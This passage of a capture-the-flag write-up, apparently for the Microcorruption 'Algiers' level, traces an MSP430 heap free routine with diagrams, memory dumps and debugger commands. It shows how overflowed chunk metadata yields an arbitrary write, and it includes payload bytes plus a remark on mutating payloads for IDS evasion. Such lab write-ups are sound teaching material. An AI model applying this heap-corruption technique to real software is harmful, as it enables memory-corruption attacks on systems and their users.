├────┼───────────────────────┤  ┌──┐
│4534│ mov 0x2(r15), r13     │◄─┤PC│
├────┼───────────────────────┤  └──┘
│4538│ mov r14, 0x0(r13)     │
├────┼───────────────────────┤
│453c│ mov @r15, r15         │
└────┴───────────────────────┘

┌─────────────────────────────────────────────┐
│ccc0: 0000 0000 0000 0000 0000 0000 0000 <mark>eeee</mark>│
├─────────────────────────────────────────────┤
│ccd0: 2600 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│cce0: 0000 0000 0000 0000 0000 0000 0000 0000│
└─────────────────────────────────────────────┘

┌─────────────────────────────────────────────┐
│eee0: 0000 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│eef0: 0000 0000 0000 0000 0000 0000 0000 0000│
└─────────────────────────────────────────────┘
</code></pre>
  </section>
  <section id="execution-trace-4">
<pre><code class='language-ascii-noshadows'>┌────┬───────────────────────┐
│4524│ add #0x6, r12         │
├────┼───────────────────────┤
│4528│ add r13, r12          │
├────┼───────────────────────┤
│452a│ mov r12, 0x4(r14)     │
├────┼───────────────────────┤
│452e│ mov 0x2(r15), 0x2(r14)│
├────┼───────────────────────┤
│4534│ mov 0x2(r15), r13     │
├────┼───────────────────────┤  ┌──┐
│4538│ mov r14, 0x0(r13)     │◄─┤PC│
├────┼───────────────────────┤  └──┘
│453c│ mov @r15, r15         │
└────┴───────────────────────┘

┌─────────────────────────────────────────────┐
│ccc0: 0000 0000 0000 0000 0000 0000 0000 eeee│
├─────────────────────────────────────────────┤
│ccd0: 2600 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│cce0: 0000 0000 0000 0000 0000 0000 0000 0000│
└─────────────────────────────────────────────┘

┌─────────────────────────────────────────────┐
│eee0: 0000 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│eef0: 0000 0000 0000 0000 0000 0000 0000 0000│
└─────────────────────────────────────────────┘
</code></pre>
  </section>
  <section id="execution-trace-5">
<pre><code class='language-ascii-noshadows'>┌────┬───────────────────────┐
│4524│ add #0x6, r12         │
├────┼───────────────────────┤
│4528│ add r13, r12          │
├────┼───────────────────────┤
│452a│ mov r12, 0x4(r14)     │
├────┼───────────────────────┤
│452e│ mov 0x2(r15), 0x2(r14)│
├────┼───────────────────────┤
│4534│ mov 0x2(r15), r13     │
├────┼───────────────────────┤
│4538│ <mark>mov r14, 0x0(r13)</mark>     │
├────┼───────────────────────┤  ┌──┐
│453c│ mov @r15, r15         │◄─┤PC│
└────┴───────────────────────┘  └──┘

┌─────────────────────────────────────────────┐
│ccc0: 0000 0000 0000 0000 0000 0000 0000 eeee│
├─────────────────────────────────────────────┤
│ccd0: 2600 0000 0000 0000 0000 0000 0000 0000│
├─────────────────────────────────────────────┤
│cce0: 0000 0000 0000 0000 0000 0000 0000 0000│
└─────────────────────────────────────────────┘

┌─────────────────────────────────────────────┐
│eee0: 0000 0000 0000 0000 0000 0000 0000 <mark>cccc</mark>│
├─────────────────────────────────────────────┤
│eef0: 0000 0000 0000 0000 0000 0000 0000 0000│
└─────────────────────────────────────────────┘
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#execution-trace-1">01</a></li>
  <li><a href="#execution-trace-2">02</a></li>
  <li><a href="#execution-trace-3">03</a></li>
  <li><a href="#execution-trace-4">04</a></li>
  <li><a href="#execution-trace-5">05</a></li>
</ul>

<p>As soon as the value <code>0xCCCC</code> appears, note down the current value of <code>PC</code>. The instruction just before that performs the write.</p>

<p>This instruction is in the following conditional block.</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-arbitrary-write-instruction.png"
          loading="eager" alt="Instruction where arbitrary write occurs." />
      </figure>
      <hr>

      <p>The payloads used up to this point cause execution to reach this block, but it is unclear why. Understanding the algorithm first requires understanding how to get to this block.</p>

      <h3>Free Calling Convention</h3>
      <p>The <code>free</code> function takes only one parameter, as is discernible from the outer scope.</p>

      <pre><code>46a2:  0f4b           <mark>mov	r11, r15</mark>
46a4:  b012 0845      call	#0x4508 &lt;free&gt;
46a8:  0f4a           mov	r10, r15
46aa:  b012 0845      call	#0x4508 &lt;free&gt;
</code></pre>

<p>The <code>R15</code> register contains the value <code>0x2424</code> before the first free call, which is a pointer to the buffer containing the dummy password.</p>

<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 aaaa   .$.......$.$!...
2410: aaaa aaaa aaaa aaaa aaaa aaaa aaaa cccc   ................
2420: eeee 2100 <mark>bbbb</mark> 0000 0000 0000 0000 0000   ..!.............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<p>The second call takes a pointer to the beginning of the username buffer at address <code>0x240e</code>.</p>

      <pre><code>46a2:  0f4b           mov	r11, r15
46a4:  b012 0845      call	#0x4508 &lt;free&gt;
46a8:  0f4a           <mark>mov	r10, r15</mark>
46aa:  b012 0845      call	#0x4508 &lt;free&gt;
</code></pre>

<pre><code>2400: 0824 0010 0000 0000 0824 1e24 2100 <mark>aaaa</mark>   .$.......$.$!...
2410: aaaa aaaa aaaa aaaa aaaa aaaa aaaa cccc   ................
2420: eeee 2000 bbbb 0000 0000 0000 0000 0000   .. .............
2430: 0000 0000 1e24 0824 9c1f 0000 0000 0000   .....$.$........
2440: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<p>Based on this, it seems reasonable to conclude that the <code>login</code> function calls <code>free</code> on the password buffer, then the username buffer.</p>

<h3>Observing The Call</h3>

<p>Observe the instructions during a <code>free</code> call.</p>

<br>
<div id="slides">
  <section id="first-block-execution-trace-1" style="height: 51em">
<pre><code class='language-ascii-noshadows'>



  ┌──┐  
  │  ▼  
  │ ┌────────┬────────┬────────┬──────────────────────────┐
  └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
    └────────┴─────┬──┴────────┴──────────────────────────┘
       ▲           │
  ┌────┘           │
  │                │
  │    ┌───────────┘
  │    ▼
  │ ┌────────┬────────┬────────┬──────────────────────────┐
  └─┤  2408  │  2434  │  0021  │ <mark>bbbb</mark> 0000 0000 0000 .... │
    └────────┴────────┴────────┴──────────────────────────┘
                                 ▲
                                 │
                               ┌─┴─┐
                               │R15│
                               └───┘




                       ┌────┬───────────────────────┐  ┌──┐
                       │4508│ push r11              │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │450a│ add #0xfffa, r15      │
                       ├────┼───────────────────────┤
                       │450e│ mov 0x4(r15), r13     │
                       ├────┼───────────────────────┤
                       │4512│ and #0xfffe, r13      │
                       ├────┼───────────────────────┤
                       │4516│ mov r13, 0x4(r15)     │
                       ├────┼───────────────────────┤
                       │451a│ mov @r15, r14         │
                       ├────┼───────────────────────┤
                       │451c│ mov 0x4(r14), r12     │
                       ├────┼───────────────────────┤
                       │4520│ bit #0x1, r12         │
                       ├────┼───────────────────────┤
                       │4522│ jnz $+0x1c &lt;free+0x36&gt;│
                       └────┴───────────────────────┘
</code></pre>

<p>The function call begins with <code>R15</code> pointing to the start of the password buffer.</p>

  </section>
  <section id="first-block-execution-trace-2" style="height: 51em">
<pre><code class='language-ascii-noshadows'>



  ┌──┐
  │  ▼
  │ ┌────────┬────────┬────────┬──────────────────────────┐
  └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
    └────────┴─────┬──┴────────┴──────────────────────────┘
       ▲           │
  ┌────┘           │
  │                │
  │    ┌───────────┘
  │    ▼
  │ ┌────────┬────────┬────────┬──────────────────────────┐
  └─┤  <mark>2408  │  2434  │  0021</mark>  │ bbbb 0000 0000 0000 .... │
    └────────┴────────┴────────┴──────────────────────────┘
       ▲
       │
     ┌─┴─┐
     │R15│
     └───┘




                       ┌────┬───────────────────────┐
                       │4508│ push r11              │
                       ├────┼───────────────────────┤
		       │450a│ <mark>add #0xfffa, r15</mark>      │
                       ├────┼───────────────────────┤  ┌──┐
                       │450e│ mov 0x4(r15), r13     │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │4512│ and #0xfffe, r13      │
                       ├────┼───────────────────────┤
                       │4516│ mov r13, 0x4(r15)     │
                       ├────┼───────────────────────┤
                       │451a│ mov @r15, r14         │
                       ├────┼───────────────────────┤
                       │451c│ mov 0x4(r14), r12     │
                       ├────┼───────────────────────┤
                       │4520│ bit #0x1, r12         │
                       ├────┼───────────────────────┤
                       │4522│ jnz $+0x1c &lt;free+0x36&gt;│
                       └────┴───────────────────────┘
</code></pre>

<p>First, <code>R15</code> is decremented by six, so it points at the beginning of the three words the previous exploits have abused.</p>

  </section>
  <section id="first-block-execution-trace-3" style="height: 51em">
<pre><code class='language-ascii-noshadows'>



  ┌──┐
  │  ▼
  │ ┌────────┬────────┬────────┬──────────────────────────┐
  └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
    └────────┴─────┬──┴────────┴──────────────────────────┘
       ▲           │
  ┌────┘           │
  │                │
  │    ┌───────────┘
  │    ▼
  │ ┌────────┬────────┬────────┬──────────────────────────┐
  └─┤  2408  │  2434  │  <mark>0020</mark>  │ bbbb 0000 0000 0000 .... │
    └────────┴────────┴────────┴──────────────────────────┘
       ▲
       │
     ┌─┴─┐
     │R15│
     └───┘




                       ┌────┬───────────────────────┐
                       │4508│ push r11              │
                       ├────┼───────────────────────┤
                       │450a│ add #0xfffa, r15      │
                       ├────┼───────────────────────┤
		       │450e│ <mark>mov 0x4(r15), r13</mark>     │
                       ├────┼───────────────────────┤
                       │4512│ <mark>and #0xfffe, r13</mark>      │
                       ├────┼───────────────────────┤
                       │4516│ <mark>mov r13, 0x4(r15)</mark>     │
                       ├────┼───────────────────────┤  ┌──┐
                       │451a│ mov @r15, r14         │◄─┤PC│
                       ├────┼───────────────────────┤  └──┘
                       │451c│ mov 0x4(r14), r12     │
                       ├────┼───────────────────────┤
                       │4520│ bit #0x1, r12         │
                       ├────┼───────────────────────┤
                       │4522│ jnz $+0x1c &lt;free+0x36&gt;│
                       └────┴───────────────────────┘
</code></pre>

<p>The algorithm loads the third word into a register, sets the least significant bit to zero via a logical <code>AND</code> operation, and writes the value back.</p>

  </section>
  <section id="first-block-execution-trace-4" style="height: 51em">
<pre><code class='language-ascii-noshadows'>                          ┌───┐  ┌─────────┐  ┌────────────────┐
                          │R12├─►│CHECK LSB├─►│CONDITIONAL JUMP│
                          └───┘  └─────────┘  └────────────────┘
	      2408 + 4      <mark>▲</mark>
  ┌──┐    <mark>┌──────────────┐</mark>  <mark>│</mark>
  │  ▼    <mark>│</mark>              <mark>▼</mark>  <mark>│</mark>
  │ ┌─────┴──┬────────┬─────┴──┬──────────────────────────┐
  └─┤  2408  │  241e  │  002<mark>1</mark>  │ aaaa 0000 0000 0000 .... │
    └────────┴─────┬──┴────────┴──────────────────────────┘
       <mark>▲</mark>           │
  <mark>┌────┘</mark>           │
  <mark>│</mark>                │
  <mark>│</mark>    ┌───────────┘
  <mark>│</mark>    ▼
  <mark>│</mark> ┌────────┬────────┬────────┬──────────────────────────┐
  <mark>└─</mark>┤  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │
    └────────┴────────┴────────┴──────────────────────────┘
       ▲
       │
     ┌─┴─┐
     │R15│
     └───┘




                       ┌────┬───────────────────────┐
                       │4508│ push r11              │
                       ├────┼───────────────────────┤
                       │450a│ add #0xfffa, r15      │
                       ├────┼───────────────────────┤
                       │450e│ mov 0x4(r15), r13     │
                       ├────┼───────────────────────┤
                       │4512│ and #0xfffe, r13      │
                       ├────┼───────────────────────┤
                       │4516│ mov r13, 0x4(r15)     │
                       ├────┼───────────────────────┤
		       │451a│ <mark>mov @r15, r14</mark>         │
                       ├────┼───────────────────────┤
                       │451c│ <mark>mov 0x4(r14), r12</mark>     │
                       ├────┼───────────────────────┤
                       │4520│ <mark>bit #0x1, r12</mark>         │
                       ├────┼───────────────────────┤  ┌──┐
                       │4522│ <mark>jnz $+0x1c &lt;free+0x36&gt;</mark>│◄─┤PC│
                       └────┴───────────────────────┘  └──┘
</code></pre>

<p>The code then dereferences the first word, adds four to the resulting location, and checks whether the value at that address has the least significant bit set. If it does not, execution branches to the conditional block where the arbitrary write occurs.</p>

  </section>
</div>
<ul id="nav">
  <li><a href="#first-block-execution-trace-1">01</a></li>
  <li><a href="#first-block-execution-trace-2">02</a></li>
  <li><a href="#first-block-execution-trace-3">03</a></li>
  <li><a href="#first-block-execution-trace-4">04</a></li>
</ul>

<h4>Enumerating Constraints</h4>

<p>This behavior generalizes as follows (where <code>PTR</code> is a placeholder for the first overflowed word).</p>

<pre><code class='language-ascii-noshadows'>             PTR + 4
        ┌──────────────┐
        │              ▼
  ┌─────┴──┬────────┬────────┬──────────────────────────┐
  │  ....  │  ....  │  EVEN  │ .... .... .... .... .... │
  └────────┴────────┴────────┴──────────────────────────┘
     ▲
┌────┘
│
│
│
│ ┌────────┬────────┬────────┬──────────────────────────┐
└─┤  PTR   │  ....  │  ....  │ .... .... .... .... .... │
  └────────┴────────┴────────┴──────────────────────────┘
</code></pre>


<p>Put more formally, the exploit requires the following constraint to be satisfied.</p>
<p><code>*(PTR + 4) % 2 == 0</code>.</p>

<p>Think about the ramifications of this for a moment. The last exploit has random padding bytes at <code>*(PTR + 4)</code>.</p>

<pre><code> 023c aaaa <mark>aaaa</mark> 3240 00ff b012 1000 aaaa 0e24 9443 2100</pre></code>

<p>Fortunately, the dummy value is even, but imagine if different padding bytes had been arbitrarily selected—for example, 0x41 (ASCII 'A') instead of 0xAA.</p> 

<pre><code> 023c <mark>4141 4141</mark> 3240 00ff b012 1000 <mark>4141</mark> 0e24 9443 2100</pre></code>

<p>This change breaks the arbitrary write primitive and results in a crash.</p>

<pre><code>insn address unaligned
CPUOFF flag set; program no longer running. CPU must now be reset.
</code></pre>

<p>This exploit is fragile. A trivial change in the padding bytes radically alters the outcome. This stumbling block could have slowed down the reverse engineering process, and it is vital to know about it before rearranging or mutating the payload (e.g., for IDS evasion purposes).</p>

<h3>Default Execution Path</h3>

<p>It is clear how to reach the code that triggers the arbitrary write primitive, but the rest of the algorithm is still opaque. Disregard the exploit and consider the code executed when neither of the conditions for the failing branches are satisfied. The code should take the following execution path.</p>


<br>
      <figure>
        <img src="./images/algiers/algiers-free-flow-control-middle-blocks-highlighted.png"
          loading="eager" alt="Leftmost execution path." />
      </figure>

      <br>

      <p>The code does not take this conditional branch by default, so use debugger commands to force the algorithm down this path. The initial test payload is simple.</p>

<h5>Username</h5>
<pre><code>aaaa</code></pre>

<h5>Password</h5>
<pre><code>bbbb</code></pre>

<p>The top conditional block executes first.</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-free-flow-control-top-block-highlighted.png"
          loading="eager" alt="Top block." />
      </figure>

<h5>Behavior</h5>
The words underlined below are the ones modifiable via a buffer overflow.

<pre><code class='language-ascii-noshadows'>            2408 + 4                                              
┌──┐    <mark>┌──────────────┐</mark>                                          
│  ▼    <mark>│</mark>              <mark>▼</mark>                                          
│ ┌─────┴──┬────────┬────────┬──────────────────────────┐         
└─┤  2408  │  241e  │  002<mark>1</mark>  │ aaaa 0000 0000 0000 .... │         
  └────────┴─────┬──┴─────┬──┴──────────────────────────┘         
     <mark>▲</mark>           │        │                                       
<mark>┌────┘</mark>           │        │ ┌─────────┐  ┌────────────────┐
<mark>│</mark>                │        └►│CHECK LSB├─►│<mark>CONDITIONAL JUMP</mark>│
<mark>│</mark>    ┌───────────┘          └─────────┘  └────────────────┘
<mark>│</mark>    ▼                                                            
<mark>│</mark> ┌────────┬────────┬────────┬──────────────────────────┐         
<mark>└─</mark>┤  <u>2408</u>  │  <u>2434</u>  │  <u>0020</u>  │ bbbb 0000 0000 0000 .... │         
  └────────┴────────┴────────┴──────────────────────────┘         
     ▲                                                            
     │                     ┌────┬───────────────────────┐         
   ┌─┴─┐                   │451a│ <mark>mov @r15, r14</mark>         │         
   │R15│                   ├────┼───────────────────────┤         
   └───┘                   │451c│ <mark>mov 0x4(r14), r12</mark>     │         
                           ├────┼───────────────────────┤         
                           │4520│ <mark>bit #0x1, r12</mark>         │         
                           ├────┼───────────────────────┤  ┌──┐   
                           │4522│ <mark>jnz $+0x1c &lt;free+0x36&gt;</mark>│◄─┤PC│   
                           └────┴───────────────────────┘  └──┘   
</code></pre>

<p>This code will check the least significant bit on the third word of the previous block. The current dummy payloads fail to satisfy the following constraints without an overflow.</p>

<pre><code>*(PTR + 4) % 2 == 0</code></pre>

<p>This payload thus skips the conditional block where the arbitrary write occurs. The next block to execute is below.</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-free-flow-control-middle-block-highlighted.png"
          loading="eager" alt="Default execution path given unmodified data." />
      </figure>

      <br>

      <p>Again, the underlined words are the ones modifiable via a buffer overflow—they are at the same address as those in the previous diagram.</p>

<pre><code class='language-ascii-noshadows'>   ┌───┐
   │R15│
   └─┬─┘
     │
     ▼
  ┌────────┬────────┬────────┬──────────────────────────┐
  │  <u>2408</u>  │  <u>2434</u>  │  <u>0020</u>  │ bbbb 0000 0000 0000 .... │
  └────────┴─────┬──┴────────┴──────────────────────────┘
     ▲           <mark>│</mark>
┌────┘           <mark>│</mark>          ┌─────────┐  ┌────────────────┐
│                <mark>│</mark>        ┌►│CHECK LSB├─►│<mark>CONDITIONAL JUMP</mark>│  
│    <mark>┌───────────┘</mark>        │ └─────────┘  └────────────────┘  
│    <mark>▼</mark>                    │ 
│ ┌────────┬────────┬─────┴──┬──────────────────────────┐
└─┤  241e  │  2408  │  1f9<mark>c</mark>  │ 0000 0000 0000 0000 .... │
  └─────┬──┴────────┴────────┴──────────────────────────┘
        <mark>│</mark>   241e + 4   <mark>▲</mark>
        <mark>└──────────────┘</mark>   ┌────┬───────────────────────┐
                           │453e│ <mark>mov 0x2(r15), r14</mark>     │
                           ├────┼───────────────────────┤
                           │4542│ <mark>mov 0x4(r14), r13</mark>     │
                           ├────┼───────────────────────┤
                           │4546│ <mark>bit #0x1, r13</mark>         │
                           ├────┼───────────────────────┤  ┌──┐
                           │4548│ <mark>jnz $+0x18 &lt;free+0x58&gt;</mark>│◄─┤PC│
                           └────┴───────────────────────┘  └──┘
</code></pre>

<p>This code will check the least significant bit on the third word of the next block, for which the pseudocode is as follows.</p>

<pre><code>*(*(&amp;PTR + 2) + 4) % 2 == 0</code>.</pre>

<p>The conditional check passes, and the following conditional block will execute.</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-free-flow-control-last-alternate-block-highlighted.png"
          loading="eager" alt="Default execution path given unmodified data." />
      </figure>

      <br>

      <p>The code taking that branch is not desirable for the sake of the experiment. Modify the data structure to alter execution flow—before it reaches conditional block <code>0x453e</code>—using the following debugger command.</p>

      <pre><code>let 2438 = 1f9d
</code></pre>

<p>This command sets the least significant bit on this word.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  <mark>1f9d</mark>  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>

<p>This modification causes the check at the end of conditional block <code>0x453e</code> to pass, which will cause the code to skip running conditional block <code>0x454a</code> and directly jump to <code>0x4560</code>.</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-free-flow-control-last-block-highlighted.png"
          loading="eager" alt="Default execution path given unmodified data." />
      </figure>

      <br>


<p>The code highlighted above pops <code>R11</code> off the stack and returns, which means the only change to the data structure will be a single bit, located here.</p>


<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │
│      │ │
│ ┌──┐ │ │
│ │  ▼ ▼ ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  241e  │  0021  │ aaaa 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  2408  │  2434  │  002<mark>0</mark>  │ bbbb 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│      ▲           │
│ ┌────┘           │
│ │                │
│ │    ┌───────────┘
│ │    ▼
│ │ ┌────────┬────────┬────────┬──────────────────────────┐
│ └─┤  241e  │  2408  │  1f9d  │ 0000 0000 0000 0000 .... │
│   └────────┴─────┬──┴────────┴──────────────────────────┘
│                  │
└──────────────────┘
</code></pre>


<p>Again, given the above example payload, this is <em>not</em> what usually happens. The data structure is tweaked with debugger commands to result in this state.</p>

<h3>Real Execution Path</h3>

<p>Suppose the data structure is not modified using debugger commands, and execution proceeds unmolested. Observe what happens when the conditional jump to <code>0x454a</code> occurs.</p>

<br>
<div id="slides">
  <section id="second-block-execution-trace-1" style="height: 30em">
<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
  │  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │
  └────────┴─────┬──┴────────┴──────────────────────────┘
     ▲           │
┌────┘           │
│                │
│    ┌───────────┘
│    │
│    │            ┌───┬────┐
│    │            │R13│1f9c│
│    │            └───┴────┘
│    │                ▲    ▲<mark>SET</mark>
│    ▼                │    │<mark>EARLIER</mark>
│ ┌────────┬────────┬─┴────┴─┬──────────────────────────┐
└─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
  └────────┴────────┴────────┴──────────────────────────┘

                           ┌────┬───────────────────────┐  ┌──┐
                           │454a│ add 0x4(r15), r13     │◄─┤PC│
                           ├────┼───────────────────────┤  └──┘
                           │454e│ add #0x6, r13         │
                           ├────┼───────────────────────┤
                           │4552│ mov r13, 0x4(r15)     │
                           ├────┼───────────────────────┤
                           │4556│ mov 0x2(r14), 0x2(r15)│
                           ├────┼───────────────────────┤
                           │455c│ mov r15, 0x0(r14)     │
                           └────┴───────────────────────┘
</code></pre>


  </section>
  <section id="second-block-execution-trace-2" style="height: 30em">
<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
  │  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │
  └────────┴─────┬──┴─┬────┬─┴──────────────────────────┘
     ▲           │    │    │
┌────┘           │    ▼    ▼
│                │    ┌────┐
│    ┌───────────┘    │0020│
│    │                └────┘
│    │                  +
│    │            ┌───┬────┐
│    │            │R13│1f9c│
│    │            └───┴────┘
│    ▼
│ ┌────────┬────────┬────────┬──────────────────────────┐
└─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
  └────────┴────────┴────────┴──────────────────────────┘

                           ┌────┬───────────────────────┐
                           │454a│ <mark>add 0x4(r15), r13</mark>     │
                           ├────┼───────────────────────┤  ┌──┐
                           │454e│ add #0x6, r13         │◄─┤PC│
                           ├────┼───────────────────────┤  └──┘
                           │4552│ mov r13, 0x4(r15)     │
                           ├────┼───────────────────────┤
                           │4556│ mov 0x2(r14), 0x2(r15)│
                           ├────┼───────────────────────┤
                           │455c│ mov r15, 0x0(r14)     │
                           └────┴───────────────────────┘
</code></pre>


  </section>
  <section id="second-block-execution-trace-3" style="height: 30em">
<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
  │  2408  │  2434  │  0020  │ bbbb 0000 0000 0000 .... │
  └────────┴─────┬──┴────────┴──────────────────────────┘
     ▲           │
┌────┘           │
│                │    ┌────┐
│    ┌───────────┘    │0006│
│    │                └────┘
│    │                  +
│    │            ┌───┬────┐
│    │            │R13│1fbc│
│    │            └───┴────┘
│    ▼
│ ┌────────┬────────┬────────┬──────────────────────────┐
└─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
  └────────┴────────┴────────┴──────────────────────────┘

                           ┌────┬───────────────────────┐
                           │454a│ add 0x4(r15), r13     │
                           ├────┼───────────────────────┤
			   │454e│ <mark>add #0x6, r13</mark>         │
                           ├────┼───────────────────────┤  ┌──┐
                           │4552│ mov r13, 0x4(r15)     │◄─┤PC│
                           ├────┼───────────────────────┤  └──┘
                           │4556│ mov 0x2(r14), 0x2(r15)│
                           ├────┼───────────────────────┤
                           │455c│ mov r15, 0x0(r14)     │
                           └────┴───────────────────────┘
</code></pre>
  </section>
  <section id="second-block-execution-trace-4" style="height: 30em">
<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
  │  2408  │  2434  │  1fc2  │ bbbb 0000 0000 0000 .... │
  └────────┴─────┬──┴────────┴──────────────────────────┘
     ▲           │    ▲    ▲
┌────┘           │    │    │
│                │    │    │
│    ┌───────────┘    │    │
│    │                │    │
│    │                │    │
│    │            ┌───┼────┤
│    │            │R13│1fc2│
│    │            └───┴────┘
│    ▼
│ ┌────────┬────────┬────────┬──────────────────────────┐
└─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
  └────────┴────────┴────────┴──────────────────────────┘

                           ┌────┬───────────────────────┐
                           │454a│ add 0x4(r15), r13     │
                           ├────┼───────────────────────┤
                           │454e│ add #0x6, r13         │
                           ├────┼───────────────────────┤
			   │4552│ <mark>mov r13, 0x4(r15)</mark>     │
                           ├────┼───────────────────────┤  ┌──┐
                           │4556│ mov 0x2(r14), 0x2(r15)│◄─┤PC│
                           ├────┼───────────────────────┤  └──┘
                           │455c│ mov r15, 0x0(r14)     │
                           └────┴───────────────────────┘
</code></pre>
  </section>
  <section id="second-block-execution-trace-5" style="height: 30em">
<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
  │  2408  │  2408  │  1fc2  │ bbbb 0000 0000 0000 .... │
  └────────┴────────┴────────┴──────────────────────────┘
     ▲       ▲    ▲
┌────┘       │    │
│            │    │
│            │    │
│            │    │
│            │    │
│            │    │
│            │    │
│            │    │
│            │    │
│ ┌────────┬─┴────┴─┬────────┬──────────────────────────┐
└─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
  └────────┴────────┴────────┴──────────────────────────┘

                           ┌────┬───────────────────────┐
                           │454a│ add 0x4(r15), r13     │
                           ├────┼───────────────────────┤
                           │454e│ add #0x6, r13         │
                           ├────┼───────────────────────┤
                           │4552│ mov r13, 0x4(r15)     │
                           ├────┼───────────────────────┤
			   │4556│ <mark>mov 0x2(r14), 0x2(r15)</mark>│
                           ├────┼───────────────────────┤  ┌──┐
                           │455c│ mov r15, 0x0(r14)     │◄─┤PC│
                           └────┴───────────────────────┘  └──┘
</code></pre>
  </section>
  <section id="second-block-execution-trace-6" style="height: 30em">
<pre><code class='language-ascii-noshadows'>  ┌────────┬────────┬────────┬──────────────────────────┐
  │  2408  │  2408  │  1fc2  │ bbbb 0000 0000 0000 .... │
  └────────┴────────┴────────┴──────────────────────────┘
     ▲
┌────┘
│
│
│
│
│
│
│
│
│ ┌────────┬────────┬────────┬──────────────────────────┐
└─┤  241e  │  2408  │  1f9c  │ 0000 0000 0000 0000 .... │
  └────────┴────────┴────────┴──────────────────────────┘
    ▲    ▲
    │    │                 ┌────┬───────────────────────┐
┌───┼────┤                 │454a│ add 0x4(r15), r13     │
│R15│241e│                 ├────┼───────────────────────┤
└───┴────┘                 │454e│ add #0x6, r13         │
                           ├────┼───────────────────────┤
                           │4552│ mov r13, 0x4(r15)     │
                           ├────┼───────────────────────┤
                           │4556│ mov 0x2(r14), 0x2(r15)│
                           ├────┼───────────────────────┤
			   │455c│ <mark>mov r15, 0x0(r14)</mark>     │
                           ├────┼───────────────────────┤  ┌──┐
                           │....│ ..................... │◄─┤PC│
                           └────┴───────────────────────┘  └──┘
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#second-block-execution-trace-1">01</a></li>
  <li><a href="#second-block-execution-trace-2">02</a></li>
  <li><a href="#second-block-execution-trace-3">03</a></li>
  <li><a href="#second-block-execution-trace-4">04</a></li>
  <li><a href="#second-block-execution-trace-5">05</a></li>
  <li><a href="#second-block-execution-trace-6">06</a></li>
</ul>

<p>The algorithm essentially adds the third words of the current and next block together (plus an additional six) and writes the value back to the third word of the current chunk. It then updates two different pointers.</p>

<h3>Taking It From The Top</h3>

<p>The following blocks are the non-default execution paths.</p>

<br>
      <figure>
        <img src="./images/algiers/algiers-free-flow-control-alternate-blocks-highlighted.png"
          loading="eager" alt="Alternate execution paths." />
      </figure>

      <br>

      <p>These two paths run depending on the least significant bit of the following two words, respectively.</p>

<pre><code class='language-ascii-noshadows'>    ┌────────┬────────┬────────┬──────┐
    │  2408  │  1000  │  0000  │ 0000 │
    └────┬───┴────────┴────────┴──────┘
         │
┌──────┐ │                    ┌─────────┐  ┌────┐  ┌─────────────────┐
│      │ │                  ┌►│CHECK LSB├─►│FAIL├─►│NO JUMP TO 0x4524│
│ ┌──┐ │ │                  │ └─────────┘  └────┘  └─────────────────┘
│ │  ▼ ▼ ▼                  │
